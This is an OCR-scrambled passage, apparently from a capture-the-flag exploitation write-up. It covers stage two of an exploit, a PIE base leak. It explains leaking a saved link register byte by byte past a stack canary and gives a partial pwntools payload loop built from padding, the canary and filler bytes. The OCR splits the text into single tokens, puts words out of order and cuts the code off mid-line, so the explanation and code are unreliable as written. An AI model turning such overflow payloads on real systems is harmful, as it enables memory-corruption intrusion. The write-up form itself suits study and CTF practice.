
Stage 2: PIE Base Leak (Saved LR)
Saved LR is at offset 48 from the buffer start. LR =
PIE_base +
(address of the instruction after
in
0x948
bl string_storer
). Since PIE base is page-aligned, the LR's LSB is
main
known:
.
0x48
Strategy:
byte-by-byte leak. Send 49, 50, 51 bytes, each time
overwriting one additional byte of saved LR and reading the
next via
.
puts()
# Byte 0 of saved LR is known: 0x48
# Leak bytes 1, 2, 3:
for
 i 
in
range
(
3
)
:
    offset 
=
49
+
 i  
# 49, 50, 51
    payload 
=
b'A'
*
32
+
 p32
(
canary
)
+
b'B'
*
12
+
b'C'
*
    io
.
sendline
(
payload
)